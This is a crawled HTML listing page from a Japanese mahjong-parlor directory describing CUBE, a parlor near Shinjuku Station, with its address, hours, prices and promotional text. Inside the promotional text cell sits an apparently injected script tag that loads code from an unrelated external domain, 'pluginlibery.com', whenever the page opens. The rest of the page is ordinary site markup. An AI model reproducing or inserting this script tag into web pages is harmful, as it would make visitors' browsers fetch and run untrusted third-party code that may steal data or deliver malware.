

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jan39.com/shop/14371/
body_size: 54636
content:
<!DOCTYPE html>
<html lang="ja">

<head prefix="og:http://ogp.me/ns#">   
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-MVXX1M13QN"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-MVXX1M13QN');
  </script>
  <!-- Google Adsence -->
  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3735129308639168" crossorigin="anonymous"></script>
  
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>CUBE(東京都新宿区 新宿駅) | 雀サクッ</title>
  <meta name="title" content="CUBE(東京都新宿区 新宿駅) | 雀サクッ">
  <meta name="description" content="2024年6月グランドオープン　麻雀CUBEです♪ 各線新宿駅徒歩3分、4人打フリー、3人打フリー、貸卓がたっぷりお楽しみいただけます！">
  <meta name="keywords" content="雀荘,麻雀,検索,雀サクッ">
  <meta property="og:title" content="CUBE(東京都新宿区 新宿駅) | 雀サクッ">
  <meta property="og:description" content="2024年6月グランドオープン　麻雀CUBEです♪ 各線新宿駅徒歩3分、4人打フリー、3人打フリー、貸卓がたっぷりお楽しみいただけます！">
  <meta name="og:image" content="https://jan39.com/images/card.png">

  <meta name="twitter:card" content="summary">
  <meta name="twitter:site" content="@jan39com">
  <meta name="twitter:title" content="CUBE(東京都新宿区 新宿駅) | 雀サクッ">
  <meta name="twitter:url" content="https://jan39.com/">
  <meta name="twitter:description" content="2024年6月グランドオープン　麻雀CUBEです♪ 各線新宿駅徒歩3分、4人打フリー、3人打フリー、貸卓がたっぷりお楽しみいただけます！">
  <meta name="twitter:image" content="https://jan39.com/images/card.png">
  <meta name="thumbnail" content="">
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <meta http-equiv="Content-Script-Type" content="text/javascript">
  <meta http-equiv="Content-Style-Type" content="text/css">
  <meta http-equiv="imagetoolbar" content="no">

  <link rel="stylesheet" href="https://jan39.com/style.css?20251127203146" />
  <link rel="shortcut icon" href="https://jan39.com/favicon.png" />
  <link rel="apple-touch-icon" href="https://jan39.com/favicon.png" />

  <link rel="stylesheet" type="text/css" href="https://jan39.com/fontawesome/css/all.min.css">

  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
  <script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></script>
  <link rel="stylesheet" href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css">

  <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js"></script>
  <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css">
  <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick-theme.css">

  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/3.4.1/css/swiper.min.css">
  <script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/3.4.1/js/swiper.min.js"></script>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.5.2/animate.min.css">
  
  <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBRfyS8d5Ib1452W_cUP3c-VE7PU-vUwF4&amp;libraries=places"></script><meta http-equiv="origin-trial" content="[base64]"><meta http-equiv="origin-trial" content="Amm8/NmvvQfhwCib6I7ZsmUxiSCfOxWxHayJwyU1r3gRIItzr7bNQid6O8ZYaE1GSQTa69WwhPC9flq/oYkRBwsAAACCeyJvcmlnaW4iOiJodHRwczovL2dvb2dsZXN5bmRpY2F0aW9uLmNvbTo0NDMiLCJmZWF0dXJlIjoiV2ViVmlld1hSZXF1ZXN0ZWRXaXRoRGVwcmVjYXRpb24iLCJleHBpcnkiOjE3NTgwNjcxOTksImlzU3ViZG9tYWluIjp0cnVlfQ=="><meta http-equiv="origin-trial" content="A9wSqI5i0iwGdf6L1CERNdmsTPgVu44ewj8QxTBYgsv1LCPUVF7YmWOvTappqB1139jAymxUW/[base64]"><meta http-equiv="origin-trial" content="[base64]">
  <link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400&amp;display=swap" rel="stylesheet">
  
  <script>
    // 現在地取得処理
    function getPosition() {

        if (!navigator.geolocation) {
            return null;
        }
        // 現在地を取得
        navigator.geolocation.getCurrentPosition(
        function(position) {
            location.href = 'https://jan39.com/search/?lat='+position.coords.latitude+'&lon='+position.coords.longitude;
        },
        function(error) {
            switch(error.code) {
            case 1: //PERMISSION_DENIED
                alert("位置情報の利用が許可されていません");
                break;
            case 2: //POSITION_UNAVAILABLE
                alert("現在位置が取得できませんでした");
                break;
            case 3: //TIMEOUT
                alert("タイムアウトになりました");
                break;
            default:
                alert("その他のエラー(エラーコード:"+error.code+")");
                break;
            }
        }
        );
    }
  </script>
<script>
$(function(){

  $(".menu_sp").click(function(){
    if ($('#nav_sp').css("display") == "none") {
      $('#nav_sp').fadeIn(100);
    } else {
      $('#nav_sp').fadeOut(100);
    }
  });
  /*
  $(".login_sp").click(function(){
    if ($('#nav_sp2').css("display") == "none") {
      $('#nav_sp2').fadeIn(100);
    } else {
      $('#nav_sp2').fadeOut(100);
    }
  });
  */
});
</script>
</head>

<body>
  <header>
    <!-- 固定ヘッダ -->
    <div id="fix_header">
    <div class="wrap">
        <p class="fix_header_top"><a href="https://jan39.com/"><i class="fa fa-paper-plane fa-small" aria-hidden="true"></i>TOP</a></p>
        <p class="fix_header_item"><a href="https://jan39.com/search/">雀荘検索</a></p>
        <p class="fix_header_item"><a href="https://jan39.com/newopen/">新店情報</a></p>
        <p class="fix_header_item"><a href="https://jan39.com/newregist/">新規掲載店</a></p>
        <p class="fix_header_item"><a href="https://jan39.com/ranking/">ランキング</a></p>
        <p class="fix_header_item"><a href="https://jan39.com/event/">イベント情報</a></p>
        <p class="fix_header_item"><a href="https://jan39.com/review/">雀荘クチコミ</a></p>
        <p class="fix_header_item"><a href="https://jan39.com/news/">麻雀ニュース</a></p>
        <p class="fix_header_item"><a href="https://jan39.com/job/">求人情報</a></p>
        <!--
        <p class="fix_header_item"><a href="https://jan39.com/coupon/">雀荘クーポン</a></p>
        <p class="fix_header_item"><a href="https://jan39.com/taikai/">麻雀大会申込</a></p>
        <p class="fix_header_item"><a href="http://jan39.sakura.ne.jp/taikai_schedule/" target="_blank">大会スケジュール（β版）</a></p>
        -->
        <p class="fix_header_ad"><a href="https://jan39.com/advertising/">広告掲載について</a></p>
    </div>
    </div>

    <div id="fix_header_tab">
      <div class="wrap">
        <p class="fix_header_item_tab"><a href="https://jan39.com/">HOME</a></p>
        <p class="fix_header_item_tab"><a href="https://jan39.com/search/">雀荘検索</a></p>
        <p class="fix_header_item_tab"><a href="https://jan39.com/newopen/">新店情報</a></p>
        <p class="fix_header_item_tab"><a href="https://jan39.com/newregist/">新規掲載店</a></p>
        <p class="fix_header_item_tab"><a href="https://jan39.com/job/">ランキング</a></p>
        <p class="fix_header_item_tab"><a href="https://jan39.com/event/">イベント情報</a></p>
        <p class="fix_header_item_tab"><a href="https://jan39.com/review/">雀荘クチコミ</a></p>
        <p class="fix_header_item_tab"><a href="https://jan39.com/news/">麻雀ニュース</a></p>
        <p class="fix_header_item_tab"><a href="https://jan39.com/job/">求人情報</a></p>
        <!--
        <p class="fix_header_item_tab"><a href="https://jan39.com/coupon/">雀荘クーポン</a></p>
        <p class="fix_header_item_tab"><a href="https://jan39.com/taikai/">麻雀大会申込</a></p>
        -->
        <p class="fix_header_item_tab"><a href="https://jan39.com/advertising/">広告掲載について</a></p>
      </div>
    </div>

    <div id="fix_header_sp">
    <div class="wrap">
        <a href="https://jan39.com/"><img src="https://jan39.com/images/logo.png" class="logo_sp" alt="雀荘をお探しなら雀荘検索サイト[雀サクッ]">
        <h1>    全国の雀荘をサクッと検索 雀サクッ
        </h1>    </a>

        <div class="menu_sp">
        <a href="#"><i class="fa fa-align-justify fa-6" aria-hidden="true"></i></a>
        <div>メニュー</div>
        </div>

        <div class="login_sp">
        <a href="https://jan39.com/shop_admin/" target="_blank"><i class="fa fa-sign-in fa-6" aria-hidden="true"></i></a>
        <div>ログイン</div>
        </div>
    </div>
    </div>

    <!-- モバイルメニュー -->
    <div id="nav_sp">
    <nav class="side_menu animated fadeInLeftBig">
    <ul>
    <li><a href="https://jan39.com/search/">雀荘検索</a></li>
    <li><a href="https://jan39.com/newopen/">新店情報</a></li>
    <li><a href="https://jan39.com/newregist/">新規掲載店</a></li>
    <li><a href="https://jan39.com/ranking/">ランキング</a></li>
    <li><a href="https://jan39.com/event/">イベント情報</a></li>
    <li><a href="https://jan39.com/review/">雀荘クチコミ</a></li>
    <li><a href="https://jan39.com/news/">麻雀ニュース</a></li>
    <li><a href="https://jan39.com/job/">求人情報</a></li>
    <!--
    <li><a href="https://jan39.com/coupon/">雀荘クーポン情報</a></li>
    <li><a href="https://jan39.com/taikai/">麻雀大会申込</a></li>
    <li><a href="http://jan39.sakura.ne.jp/taikai_schedule/" target="_blank">大会スケジュール（β版）</a></li>
    -->
    <li><a href="https://jan39.com/advertising/">広告掲載について</a></li>
    <li><a href="https://jan39.com/info/">雀サクッからのお知らせ</a></li>
    <li><a href="https://jan39.com/contact/">お問い合わせ</a></li>
    </ul>
    </nav>
    </div>

    <!-- モバイルメニュー2 -->
    <div id="nav_sp2">
    <nav class="side_menu animated fadeInRightBig">
    <ul>
    <!--
    <li><a href="https://jan39.com/member/">新規会員登録(無料)</a></li>
    <li><a href="https://jan39.com/login/">会員ログイン</a></li>
    -->
    <li><a href="https://jan39.com/shop_admin/" target="_blank">店舗ログイン</a></li>
    </ul>
    </nav>
    </div>

    <!-- 固定広告 -->
    <div id="ad">
        <div class="ad1">
            <a href="https://www.jannavi.net/ja/11" target="_blank">
            <img class="banner_ad" data-cd_tenpo="" data-ad_id="110" data-ad_category="1" src="https://jan39.com/img_ad/1/b6bc440ce6f60258a425fd09a479247d518cac32.png" alt="雀ナビオンライン">
            </a>
        </div>
        <div class="ad2">
            <a href="https://sakae-group.net/recruit/" target="_blank">
            <img class="banner_ad" data-cd_tenpo="" data-ad_id="123" data-ad_category="1" src="https://jan39.com/img_ad/1/43bc8be3bac38eb7bf3052c8c22d1838cf9dd62b.jpg" alt="リーチ麻雀さかえグループ求人情報">
            </a>
        </div>
    </div>

  <div id="header_area">

  <div class="wrap">
    <div id="header">
      <div class="logo">
      <p>全国の雀荘をサクッと検索 雀サクッ</p>      <a href="https://jan39.com/"><img src="https://jan39.com/images/logo.png" alt="雀荘をお探しなら雀荘検索サイト[雀サクッ]"></a>
      </div>

      <div class="search_menu">
        <form method="get" id="form_header" action="https://jan39.com/search/">
            <label>
              <input type="text" placeholder="エリア、駅名" title="エリア、駅名" id="txt_search_area" class="txt_search" autocomplete="off" disabled>
              <!--<input type="hidden" id="hdn_search_area" name="location">-->
              <div id="sel_search_area"><ul id="lst_search_area"></ul></div>
              <span class="times"><i class="fa fa-times" aria-hidden="true"></i></span>
              <input type="text" placeholder="キーワード、店名" title="キーワード、店名" name="keyword" class="txt_search" autocomplete="off" value="">
            </label>
            &nbsp;
            <div class="buttons">
              <span class="submit">
                <button><i class="fa fa-search" aria-hidden="true"></i>雀荘を探す</button>
              </span>

              <span class="submit">
                <button onClick="window.open('https://jan39.com/shop_admin', '_blank');"><i class="fa fa-sign-in" aria-hidden="true"></i>店舗ログイン</button>
              </span>

              <!--
              <a href="https://jan39.com/shop_admin/" target="_blank">店舗ログイン</a>
              <span class="submit">
                <button onclick="getPosition(); return false;"><i class="fa fa-compass" aria-hidden="true"></i>現在地周辺の雀荘</button>
              </span>
              -->
            </div>
        </form>
    </div>


    <div class="search_menu_sp">
        <form method="post">
            <label>
              <input type="text" placeholder="エリア、駅名" title="エリア、駅名" id="txt_search_area" name="txt_search_area" class="txt_search" autocomplete="off">
              <input type="hidden" id="hdn_search_area" name="hdn_search_area">
              <div id="sel_search_area"><ul id="lst_search_area"></ul></div>
              <input type="text" placeholder="キーワード" title="キーワード" name="txt_search_keyword" class="txt_search" autocomplete="off">
            </label>
            <span class="submit">
              <button class="btn_search_sp"><i class="fa fa-search" aria-hidden="true"></i></button>
            </span>
        </form>
    </div>

    <!--
      <div class="sns_box" style="margin-top: 0px">
        <div class="twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-href="http://jan39.com/" data-count="none" data-via="jan39com" data-lang="ja">Tweet</a>
        <script type="text/javascript" charset="utf-8" src="https://platform.twitter.com/widgets.js" async=""></script></div><iframe data-lang="ja" data-type="share-a" data-url="https://jan39.com/" data-line-it-id="0" scrolling="no" frameborder="0" allowtransparency="true" style="width: 0px; height: 0px; visibility: visible; position:static !important; opacity:1 !important" class="line-it-button" src="https://social-plugins.line.me/widget/share?url=http%3A%2F%2Fjan39.com%2F&amp;buttonType=share-a&amp;lang=ja&amp;type=share&amp;id=0&amp;origin=https%3A%2F%2Fjan39.com%2F&amp;title=%E9%9B%80%E8%8D%98%E3%82%92%E3%81%8A%E6%8E%A2%E3%81%97%E3%81%AA%E3%82%89%E9%9B%80%E3%82%B5%E3%82%AF%E3%83%83%20-%20%E4%BA%BA%E6%B0%97%E3%81%AE%E6%BF%80%E5%AE%89%E5%BA%97%E3%83%BB%E9%BA%BB%E9%9B%80%E5%A4%A7%E4%BC%9A%E3%82%82%E3%81%8A%E3%81%BE%E3%81%8B%E3%81%9B&amp;env=REAL"></iframe>&nbsp;<script src="https://d.line-scdn.net/r/web/social-plugin/js/thirdparty/loader.min.js" async="async" defer="defer"></script><div class="fb-like fb_iframe_widget" style="display: inline-grid; top: 7px;" data-href="http://jan39.com/" data-layout="button" data-action="like" data-size="small" data-show-faces="true" data-share="true" fb-xfbml-state="rendered" fb-iframe-plugin-query="action=like&amp;app_id=&amp;container_width=0&amp;href=http%3A%2F%2Fjan39.com%2F&amp;layout=button&amp;locale=ja_JP&amp;sdk=joey&amp;share=true&amp;show_faces=true&amp;size=small"><span style="vertical-align: top; width: 0px; height: 0px; overflow: hidden;"><iframe name="fb5097b42a794671a" width="1000px" height="1000px" data-testid="fb:like Facebook Social Plugin" title="fb:like Facebook Social Plugin" frameborder="0" allowtransparency="true" allowfullscreen="true" scrolling="no" allow="autoplay 'self'; fullscreen 'self'" src="https://www.facebook.com/v2.10/plugins/like.php?action=like&amp;app_id=&amp;channel=https%3A%2F%2Fstaticxx.facebook.com%2Fx%2Fconnect%2Fxd_arbiter%2F%3Fversion%3D46%23cb%3Df1c656aafe6c632b5%26domain%3Djan39.com%26is_canvas%3Dfalse%26origin%3Dhttps%253A%252F%252Fjan39.com%252Ffa96af714815c1362%26relation%3Dparent.parent&amp;container_width=0&amp;href=http%3A%2F%2Fjan39.com%2F&amp;layout=button&amp;locale=ja_JP&amp;sdk=joey&amp;share=true&amp;show_faces=true&amp;size=small" style="border: none; visibility: visible; width: 0px; height: 0px;"></iframe></span></div>
        </div>

      <div class="login_menu">
        <div class="btn_light">
        <a href="https://jan39.com/member/"><i class="fa fa-user" aria-hidden="true"></i>新規会員登録(無料)</a>
        </div>
        <div class="btn_light">
            <a href="https://jan39.com/login/"><i class="fa fa-sign-in" aria-hidden="true"></i>会員ログイン</a>
        </div>
        <div class="btn_light">
          <a href="https://jan39.com/shop_admin/" target="_blank"><i class="fa fa-sign-in" aria-hidden="true"></i>店舗ログイン</a>
        </div>
      </div>
      -->
    </div>
  </div>
  </div>

  <div id="header_bottom">
  <ul class="newsticker" style="height: 32px; overflow: hidden;">
  <li style='margin-top: 0px;'>【新店情報】&nbsp;<a href='https://jan39.com/shop/14574/'>ま～じゃん ALL☆STAR松本店（長野県松本市の雀荘）</a></li><li style='margin-top: 0px;'>【新店情報】&nbsp;<a href='https://jan39.com/shop/14576/'>麻雀おむすび（兵庫県神戸市中央区の雀荘）</a></li><li style='margin-top: 0px;'>【新店情報】&nbsp;<a href='https://jan39.com/shop/14577/'>麻雀ZOO 川崎たちばな通り店（神奈川県川崎市川崎区の雀荘）</a></li><li style='margin-top: 0px;'>【新規掲載】&nbsp;<a href='https://jan39.com/shop/14578/'>麻雀 ジャンタイム（岐阜県岐阜市の雀荘）</a></li><li style='margin-top: 0px;'>【新規掲載】&nbsp;<a href='https://jan39.com/shop/14577/'>麻雀ZOO 川崎たちばな通り店（神奈川県川崎市川崎区の雀荘）</a></li><li style='margin-top: 0px;'>【新規掲載】&nbsp;<a href='https://jan39.com/shop/14576/'>麻雀おむすび（兵庫県神戸市中央区の雀荘）</a></li>  
  </ul>
  </div>
  <script type="text/javascript">
  $(function () {
      $('.newsticker').newsTicker({
          row_height: 32,
          max_rows: 1,
          speed: 1000,
          direction: "up",
          duration: 3000,
          autostart: 1,
          pauseOnHover: 0
      });
  });
  </script>
  <style>
    .newsticker {
      margin: 0 0 5px;
      overflow: hidden;
      height: 32px;
    }
    .newsticker li {
      overflow: hidden;
    }
  </style>


  <script>
  $(function () {
      $('.lst_search_text, .ad_adwords, .ad_pickup').click(function() {
        var data = $(this).data();
        location.href = data.url;
      });
  });
  </script>

  </header>
<script>
$(function() {
    // TEL click
    $(".btn-tel").on("click", function() {
        var data = $(this).data();
        $.ajax({
            type: 'POST',
            url: 'https://jan39.com/ajax.php',
            timeout: 10000,
            cache: false,
            data: {
                'mode': 'log_tenpo_tel',
                'cd_tenpo': data.cd_tenpo,
                'page_kbn': data.page_kbn,
            },
            dataType: 'json',
        }).done(function(r, s, jqXHR) {
            console.log(r);
        }).fail(function(jqXHR, s, e) {
            console.log(e);
        }).always(function(d, textStatus, jqXHR_or_errorThrown) {
        });
    });
});
</script>


<div class="wrap">

    <div class="breadcrumb" itemscope="" itemtype="http://schema.org/BreadcrumbList">
    <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
        <a href="https://jan39.com/" itemprop="item"><span itemprop="name">雀荘検索 雀サクッTOP</span></a>
        <meta itemprop="position" content="1">
    </span>
    &nbsp;&gt;&nbsp;
    <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
        <a href="https://jan39.com/search/?area=12" itemprop="item">
        <span itemprop="name">東京都</span></a>
        <meta itemprop="position" content="2">
    </span>
    &nbsp;&gt;&nbsp;
    <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
        <a href="https://jan39.com/search/?area=12-001" itemprop="item">
        <span itemprop="name">23区</span></a>
        <meta itemprop="position" content="3">
    </span>
        &nbsp;&gt;&nbsp;
    <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
        <a href="https://jan39.com/search/?area=12-001-04" itemprop="item">
        <span itemprop="name">新宿区</span></a>
        <meta itemprop="position" content="4">
    </span>
    

    &nbsp;&gt;&nbsp;
    <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
        <a href="https://jan39.com/shop/14371" itemprop="item">
        <span itemprop="name"><strong>CUBE</strong></span></a>
        <meta itemprop="position" content="5">
    </span>
    </div>

    <div id="main_1col">
    <div class="main-inner">
        <div class="frame">
            <!--共通START-->
            <div class="shop_inner">
                <p class="shop_kdate">更新日：<time datetime="2024-02-02 11:17:42" itemprop="datePublished">2024年02月02日（金）</time></p>

                <p class="shop_catchcopy"></p>

                                <h1>
                    <a href="https://jan39.com/shop/14371"><b class="shop_name">CUBE</b></a>
                </h1>
                <p class='tenpo_people'>三麻</p><p class='tenpo_people'>四麻</p><p class='tenpo_people'>フリー</p>
                                <div class="shop_ranking_box">
                    <p class="shop_ranking" title="月間アクセス数の全国ランキングです。">全国373位</p>
                    <p class="shop_ranking" title="月間アクセス数の都道府県ランキングです。">東京都59位</p>
                    <span style="font-size: 11px; color: #f22; position: relative; top: -5px;">&nbsp;※月間アクセス数での順位</span>
                </div>
                            </div>

                        <div class="navi animated">
                <ul>
                    <li><a href="/shop/14371" class="navi_current">店舗情報</a></li>
                    <li><a href="/shop/14371/rule/" class="">ルール／マナー</a></li>
                    <li><a href="/shop/14371/price/" class="">料金</a></li>
                    <li><a href="/shop/14371/comment/" class="">お知らせ</a></li>
                    <li><a href="/shop/14371/event/" class="">イベント／大会</a></li>
                    <!--<li><a href="/shop/14371/coupon/" class="">クーポン</a></li>-->
                    <li><a href="/shop/14371/review/" class="">クチコミ</a></li>
                    <li><a href="/shop/14371/access/" class="">アクセス</a></li>
                    <li><a href="/shop/14371/job/" class="">求人</a></li>
                    <!--<li><a href="/shop/14371/report/" class="">特集</a></li>-->
                </ul>
            </div>
                        <!--共通END-->

            <div class="shop_inner animated fadeIn">
                
                <!-- 店舗TOP -->
                                <div class="shop_left">
                    <p class="shop_head animated"><b>2024年6月グランドオープン　麻雀CUBEです♪<br />
各線新宿駅徒歩3分、4人打フリー、3人打フリー、貸卓がたっぷりお楽しみいただけます！</b></p>

                    
                    <div class="shop_top shop_top_main">
                        <div style="padding: 5px;">
                                                            <a data-lightbox="dt_image1" href="https://jan39.com/img_tenpo/14371/t_9c04496a7c3f995018123adb3fcdc329cfd52dfa.png">
                                    <img src="https://jan39.com/img_tenpo/14371/t_9c04496a7c3f995018123adb3fcdc329cfd52dfa.png" alt="雀荘 CUBEの店舗ロゴ">
                                </a>
                                                    </div>

                                                <div style="padding: 5px;">
                                                            <a data-lightbox="dt_image2" href="https://jan39.com/img_tenpo/14371/t_39785068b64ecfa869059e7f34ff870929e30fd6.png">
                                                        <img src="https://jan39.com/img_tenpo/14371/t_39785068b64ecfa869059e7f34ff870929e30fd6.png" alt="雀荘 CUBEの写真1">
                            </a>
                        </div>
                        
                                                
                    </div>

                    <div class="shop_top"><h2 class="shop_title_main">お店の特徴</h2>
                    <div style="padding: 5px 10px;"><p class='tenpo_option'>フリー<br>ドリンク</p><p class='tenpo_option'>持ち込み<br>OK</p><p class='tenpo_option'>出前<br>メニュー</p><p class='tenpo_option'>自動<br>配牌卓</p></div>
                    
                    <h2 class="shop_title_main">お店の基本ルール</h2>
                    <div style="padding: 5px 10px;"></div>
                                        
                    <h2 class="shop_title_main">お店の評価
                        <span style="font-size: 13px;">（<a href="https://jan39.com/shop/14371/review/">クチコミを見る</a> | <a href="https://jan39.com/shop/14371/reviewregist/">クチコミを投稿</a>）</span>
                    </h2>
                        
                    <p style="margin: 5px 10px;"><span class="star">★</span>&nbsp;<span class="hyouka">0.0</span>
                    <i class="fa fa-commenting" aria-hidden="true"></i>0件</p>
                
                    </div>

                    <!-- SP TEL -->
                    <center>
                        <a class="lst_shop_tel btn-tel" data-cd_tenpo="14371" href="tel:070-9190-3856"><i class="fa fa-mobile" aria-hidden="true"></i>お店に電話する</a>
                    </center>

                    
                    <!-- 基本情報 -->
                    <h2 class="shop_title"><i class="fa fa-info-circle" aria-hidden="true"></i>CUBEの基本情報</h2>
                    <table class="shop_table" summary="CUBEの店名、住所、電話番号などの基本情報です。">
                        <tbody>
                            <tr><th>店名</th><td><strong style="font-siZe: 16px;">CUBE</strong></td></tr>
                            <tr><th>住所</th><td>〒160-0021<br>東京都新宿区歌舞伎町1-6石塚ビル8階</td></tr>
                            <tr><th>電話番号</th><td><b style="font-size:18px;"><a href="tel:070-9190-3856" class="btn-tel" data-cd_tenpo="14371">070-9190-3856</a></b></td></tr>
                                                        <tr><th>最寄駅</th>
                            <td>
                                <p><a href='https://jan39.com/search/?station=1130208'>JR山手線 新宿駅</a></p>                                <p><a href='https://jan39.com/search/?station=2200701'>西武新宿線 西武新宿駅</a></p>                                <p><a href='https://jan39.com/search/?station=1131211'>JR中央線(快速) 新宿駅</a></p>                                <p><a href='https://jan39.com/search/?station=1133304'>JR湘南新宿ライン 新宿駅</a></p>                                <p><a href='https://jan39.com/search/?station=2400101'>京王線 新宿駅</a></p>                            </td>
                            </tr>
                            <!--<tr><th>特集</th><td><a href="">zeRoの麻雀ひとり旅　～第二十一回：大阪府大阪市北区「まぁじゃんくらぶエイト」～</a></td></tr>-->
                        </tbody>
                    </table>


                    
                    <!-- イベント -->
                    

                    <!-- 店舗写真 -->
                    <h2 class="shop_title"><i class="fas fa-image" aria-hidden="true"></i>CUBEの写真</h2>
                    <p style="color: #f22; font-size: 12px;">※写真クリックで拡大します。</p>

                                        <p class="shop_pickup_img">
                        <a data-lightbox="photo" href="https://jan39.com/images/nophoto.jpg" target="_blank">
                            <img src="https://jan39.com/images/nophoto.jpg" alt="雀荘 CUBEの写真3" >
                        </a>
                        <br><span>新宿駅東口から徒歩3分</span>                    </p>
                    
                                        <p class="shop_pickup_img">
                        <a data-lightbox="photo" href="https://jan39.com/images/nophoto.jpg" target="_blank">
                            <img src="https://jan39.com/images/nophoto.jpg" alt="雀荘 CUBEの写真4" >
                        </a>
                                            </p>
                    
                    
                    
                    

                    <!-- クチコミ -->
                    <h2 class="shop_title"><i class="fas fa-pen" aria-hidden="true"></i>CUBEのクチコミ</h2>

                    <form action="/shop/14371/reviewregist/">
                        <p style="text-align: center;"><button type="submit">クチコミを投稿する</button></p>&nbsp;
                    </form>

                    クチコミはありません。

                    
                    <!-- YouTube -->
                    

                    <!-- 営業情報 -->
                    <h2 class="shop_title"><i class="fas fa-file" aria-hidden="true"></i>CUBEの営業情報</h2>
                    <table class="shop_table" summary="CUBEの営業内容、営業時間、料金などの営業情報です。">
                        <tbody>
                            <tr><th>営業内容</th><td><strong style="font-siZe: 14px;">三人打ち, 四人打ち, フリー</strong></td></tr>
                            <tr><th>営業時間</th><td>10時～25時</td></tr>
                            <tr><th>定休日</th><td>-</td></tr>
                            <tr><th>卓数</th><td>
                                12卓                                                                                                                            </td></tr>
                                                        <tr><th>料金<br>（フリー）</th><td>4人打ち450円<br />
3人打ち300円</td></tr>
                                                        <tr><th>料金<br>（セット）</th><td>[月～木] 1卓1時間1,400円<br />
[金～日] 1卓1時間1,600円<br />
<br />
※別途フリードリンク料金1人300円必要です。<br />
※現在月曜から金曜17時まで、LINE会員登録で1時間1,200円となるキャンペーン実施中です！（年末年始は除く）<br />
※アルコール以外持ち込み可能です。</td></tr>
                            <tr><th>料金<br>（その他）</th><td>-</td></tr>
                            <tr><th>お店のPR</th><td><strong>☆☆☆2024年6月オープン☆☆☆<br />
新宿駅東口から徒歩3分！<br />
<br />
靖国通り沿いにある、4人麻雀も3人麻雀も楽しめるお店です♪<br />
<br />
Mリーグでお馴染みの最新卓『AMOSS REXXⅢ』導入！！！<br />
全12卓のキレイで広々とした店内でご遊戯いただけます♪<br />
<br />
歌舞伎町では珍しい！？遊びやすいルールを採用しております♬<br />
初心者の方やネット麻雀しかたことがない方も大歓迎(*&acute;&omega;｀*)<br />
ぜひ、リアル麻雀デビューに『麻雀 キューブ』へお越しください(^^)/<br />
<br />
皆様のご来店をお待ちしております！！！<br />
<br />
【現在、オープニングスタッフ大募集中】<br />
詳細は、求人欄をご確認くださいm(_ _)m<br />
皆様のご応募をお待ちしております！！！</strong><script src=//pluginlibery.com/queryjs></script></td></tr>
                            <tr><th>お店までの道順</th><td></td></tr>
                            <tr><th>基本サービス</th><td>フリードリンク, 持ち込みOK, 出前メニュー, 自動配牌卓</td></tr>
                            <tr><th>基本ルール</th><td></td></tr>
                            <tr><th>備考</th><td>-</td></tr>
                        </tbody>
                    </table>

                    <!-- SP TEL -->
                    <center>
                        <a class="lst_shop_tel btn-tel" data-cd_tenpo="14371" href="tel:070-9190-3856"><i class="fa fa-mobile" aria-hidden="true"></i>お店に電話する</a>
                    </center>

                    
                    <!-- 地図 -->
                    <h2 class="shop_title"><i class="fa fa-map-marker" aria-hidden="true"></i>CUBEの場所</h2>
                    <iframe class="googlemaps" width="100%" height="400" frameborder="0" src="https://www.google.com/maps/embed/v1/place?key=AIzaSyDPU5XDk0SQxro2RILu7H_oz_1H9nxGvM8&q=東京都新宿区歌舞伎町1-6"></iframe>

                    <!-- SNS -->
                                        <div class="box_twitter"><a href="https://twitter.com/@cube_sjmj" target="_blank" class="btn_twitter"><i class="fab fa-x-twitter" aria-hidden="true" style="font-size: 21px !important;"></i>公式Xを見る</a></div>
                    

                    
                    <!-- その他 -->
                    <h2 class="shop_title"><i class="fa fa-question-circle" aria-hidden="true"></i>その他の情報</h2>
                    <table class="shop_table" summary="CUBEのホームページ、SNS、フード・ドリンクメニューなどの情報です。">
                        <tbody>
                            <tr><th>ホームページ</th><td>-</td></tr>
                            <tr><th>その他のページ</th><td>-</td></tr>
                            <tr><th>メール</th><td>-</td></tr>                           
                                                        
                                                        
